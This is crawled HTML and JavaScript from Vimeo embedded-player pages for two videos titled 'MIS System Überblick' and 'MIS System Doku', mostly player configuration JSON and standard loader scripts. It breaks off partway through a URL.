<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa794d8d6-4805-4ece-97e1-e2b532266931%2Fpsid%3D3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac%2F%2A~hmac=84f058053d507ac755e9a4132b21a060aecc6e54249b63c36f39824d54a1ff71/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~YgENyma9fy8RaYfc4ymz2TMRWWXCqmdTxpXf_zKsCjY\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa794d8d6-4805-4ece-97e1-e2b532266931%2Fpsid%3D3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac%2F%2A~hmac=84f058053d507ac755e9a4132b21a060aecc6e54249b63c36f39824d54a1ff71/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~YgENyma9fy8RaYfc4ymz2TMRWWXCqmdTxpXf_zKsCjY\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x62d10fa185d8e9fb310ff048a5d8d0a84995b5f4/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~YgENyma9fy8RaYfc4ymz2TMRWWXCqmdTxpXf_zKsCjY\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x62d10fa185d8e9fb310ff048a5d8d0a84995b5f4/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~YgENyma9fy8RaYfc4ymz2TMRWWXCqmdTxpXf_zKsCjY\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"50ca294a-de8f-41e6-bcaf-79d3e805c783","fps":30,"quality":"240p"},{"profile":"164","id":"78c93564-77ea-42e8-972c-3e09d2afa6b3","fps":30,"quality":"360p"},{"profile":"169","id":"14dfb75d-39b0-4412-857b-67435970b8c8","fps":60,"quality":"1080p"},{"profile":"174","id":"5cdf59fc-18a8-496f-ba63-a5d015d1efbd","fps":60,"quality":"720p"},{"profile":"165","id":"b98b1a73-5d3a-4dee-ad83-1adc194e9c4a","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"50ca294a-de8f-41e6-bcaf-79d3e805c783","fps":30,"quality":"240p"},{"profile":"164","id":"78c93564-77ea-42e8-972c-3e09d2afa6b3","fps":30,"quality":"360p"},{"profile":"169","id":"14dfb75d-39b0-4412-857b-67435970b8c8","fps":60,"quality":"1080p"},{"profile":"174","id":"5cdf59fc-18a8-496f-ba63-a5d015d1efbd","fps":60,"quality":"720p"},{"profile":"165","id":"b98b1a73-5d3a-4dee-ad83-1adc194e9c4a","fps":30,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa794d8d6-4805-4ece-97e1-e2b532266931%2Fpsid%3D3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac%2F%2A~hmac=84f058053d507ac755e9a4132b21a060aecc6e54249b63c36f39824d54a1ff71/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~IAhKkJ92Fy722553NU1SNrtkihyXjeCvycX7rTaLlrw\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa794d8d6-4805-4ece-97e1-e2b532266931%2Fpsid%3D3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac%2F%2A~hmac=84f058053d507ac755e9a4132b21a060aecc6e54249b63c36f39824d54a1ff71/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~IAhKkJ92Fy722553NU1SNrtkihyXjeCvycX7rTaLlrw\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x62d10fa185d8e9fb310ff048a5d8d0a84995b5f4/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~IAhKkJ92Fy722553NU1SNrtkihyXjeCvycX7rTaLlrw\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x62d10fa185d8e9fb310ff048a5d8d0a84995b5f4/a794d8d6-4805-4ece-97e1-e2b532266931/psid=3a973e5ab2da920e807d1c3a43719d4c596e608dc96345d62a8004783b5c86ac/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~IAhKkJ92Fy722553NU1SNrtkihyXjeCvycX7rTaLlrw\u0026qsr=1\u0026r=dXM%3D\u0026rh=dvyEy\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["50ca294a-de8f-41e6-bcaf-79d3e805c783","78c93564-77ea-42e8-972c-3e09d2afa6b3","14dfb75d-39b0-4412-857b-67435970b8c8","5cdf59fc-18a8-496f-ba63-a5d015d1efbd","b98b1a73-5d3a-4dee-ad83-1adc194e9c4a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"2ce1f6a320f1ef40887d4246a42fbe87","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ad09ae04-9fd8-4ad4-ad40-2b9d150b5754.0.jpeg?ClientID=sulu\u0026Expires=1768919285\u0026Signature=0bf5700d57240f621f568d178a8f60fe02448637","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"def2e680a6ad3b0be6fdd86c865e3c03162f6d1c1768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2447723916.1768915685","ai_widget_signature":"44ea155f6b84a284da21f52dbb26293ce6c2fa704696db223d58f931406e0883_1768919285","config_refresh_url":"https://player.vimeo.com/video/609732856/config/request?atid=2447723916.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=def2e680a6ad3b0be6fdd86c865e3c03162f6d1c1768915685\u0026signature=2ce1f6a320f1ef40887d4246a42fbe87\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":609732856,"title":"MIS System Überblick","width":1920,"height":1080,"duration":99,"url":"","share_url":"https://vimeo.com/609732856","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/609732856?h=5f166c466f\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1246420960-7e6989106aa6122f99cd130069da2b33f25eec3a442131f53d552c47710ce924-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":291645931,"file_id":2845998151,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2MDk3MzI4NTYsImV4cCI6MTc2ODkxOTM0MH0.HLGE34AnQmN0KUNZjDzqblQACFomjh7kMYFgQjSbUG0","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZGVmMmU2ODBhNmFkM2IwYmU2ZmRkODZjODY1ZTNjMDMxNjJmNmQxYzE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.wC2ueBwCwIfX-nIiStNpSpI6Zq3jjQhPc-nYwUAoGO0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/609732856?h=5f166c466f","thumbnailUrl":"https://i.vimeocdn.com/video/1246420960-7e6989106aa6122f99cd130069da2b33f25eec3a442131f53d552c47710ce924-d?f=webp","name":"MIS System Überblick","description":"This is \"MIS System Überblick\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT99S","uploadDate":"2021-09-20T07:38:40-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/609733510
body_size: 6346
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/609733510">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS System Doku on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1246428220-0fb267a7f5849a9a4869b458ee7dd0cb6719ae892f7869a4a70358ab4b398fd5-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1246428220-0fb267a7f5849a9a4869b458ee7dd0cb6719ae892f7869a4a70358ab4b398fd5-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F1616a69b-ad8a-4693-b0bb-7690731ec99f%2Fpsid%3Dd1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6%2F%2A~hmac=4fff4045e8d5d3818ebc2ad354a67c29be1db0d26390929342960342bc6a51a5/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~IdZOxkd9hjeTEUwbvfr7U1to4U4FJ7QZtWFSvco8gPY\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F1616a69b-ad8a-4693-b0bb-7690731ec99f%2Fpsid%3Dd1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6%2F%2A~hmac=4fff4045e8d5d3818ebc2ad354a67c29be1db0d26390929342960342bc6a51a5/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~IdZOxkd9hjeTEUwbvfr7U1to4U4FJ7QZtWFSvco8gPY\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xeff11917768bd53384d9fcc147801d5b811c9350/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~IdZOxkd9hjeTEUwbvfr7U1to4U4FJ7QZtWFSvco8gPY\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xeff11917768bd53384d9fcc147801d5b811c9350/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~IdZOxkd9hjeTEUwbvfr7U1to4U4FJ7QZtWFSvco8gPY\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"f0013372-bc28-42f7-b780-2a922a109359","fps":60,"quality":"1080p"},{"profile":"165","id":"cb6e4c90-5416-4b97-91d4-bb5bc72e72f8","fps":30,"quality":"540p"},{"profile":"174","id":"a090977e-2d99-49b9-bf7d-b5540599effc","fps":60,"quality":"720p"},{"profile":"164","id":"ccefc8a0-7e38-4262-837b-0a0c6173fc6e","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"43116a8e-665e-4f48-848d-4b282aa5e3e3","fps":30,"quality":"240p"}],"streams_avc":[{"profile":"174","id":"a090977e-2d99-49b9-bf7d-b5540599effc","fps":60,"quality":"720p"},{"profile":"164","id":"ccefc8a0-7e38-4262-837b-0a0c6173fc6e","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"43116a8e-665e-4f48-848d-4b282aa5e3e3","fps":30,"quality":"240p"},{"profile":"169","id":"f0013372-bc28-42f7-b780-2a922a109359","fps":60,"quality":"1080p"},{"profile":"165","id":"cb6e4c90-5416-4b97-91d4-bb5bc72e72f8","fps":30,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F1616a69b-ad8a-4693-b0bb-7690731ec99f%2Fpsid%3Dd1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6%2F%2A~hmac=4fff4045e8d5d3818ebc2ad354a67c29be1db0d26390929342960342bc6a51a5/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Vp_7vogNu9W_3a9UnRV_GZz6ytlYzjFB-mAFstnVHdI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F1616a69b-ad8a-4693-b0bb-7690731ec99f%2Fpsid%3Dd1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6%2F%2A~hmac=4fff4045e8d5d3818ebc2ad354a67c29be1db0d26390929342960342bc6a51a5/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Vp_7vogNu9W_3a9UnRV_GZz6ytlYzjFB-mAFstnVHdI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xeff11917768bd53384d9fcc147801d5b811c9350/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Vp_7vogNu9W_3a9UnRV_GZz6ytlYzjFB-mAFstnVHdI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xeff11917768bd53384d9fcc147801d5b811c9350/1616a69b-ad8a-4693-b0bb-7690731ec99f/psid=d1e9acba0c2c374fde82daf4c6c1afebc975d7bb5f4161824a39c6a400467be6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Vp_7vogNu9W_3a9UnRV_GZz6ytlYzjFB-mAFstnVHdI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3DPLhh\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["a090977e-2d99-49b9-bf7d-b5540599effc","ccefc8a0-7e38-4262-837b-0a0c6173fc6e","43116a8e-665e-4f48-848d-4b282aa5e3e3","f0013372-bc28-42f7-b780-2a922a109359","cb6e4c90-5416-4b97-91d4-bb5bc72e72f8"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"a2d92cb4eac0e3052e78f28284cac56f","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d54fdd58-374f-4ed5-806c-3b02a4853e42.0.jpeg?ClientID=sulu\u0026Expires=1768918012\u0026Signature=0890437d36083cfad95060a7f0fed5a46af7589e","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"70a1375e6792fdb98793fd6ddb6a7086bf467f821768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.co